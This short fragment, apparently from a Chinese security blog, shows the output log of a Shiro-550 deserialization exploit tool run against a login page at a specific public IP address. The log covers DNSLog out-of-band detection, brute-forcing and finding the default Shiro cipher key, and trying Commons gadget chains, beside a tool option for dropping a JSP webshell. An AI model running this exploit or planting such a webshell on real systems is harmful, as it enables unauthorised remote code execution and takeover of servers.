 http://18.136.120.66:8080/login
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Shiro550VerifiertUsingDNSLog
[*] Your DNSLog SessionID: PHPSESSID=vbuvc52njlk4rm225fbcgdtvk1
[*] Your DNSLog Record: 4lfhd1.dnslog.cn
[*] Sometimes detection failed because of huge delay in DNSLog.cn
[*] You can confirm the vulnerability manually using your DNSLog SessionID
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections1
[*] Trying Gadget: CommonsCollections2
bgbing安全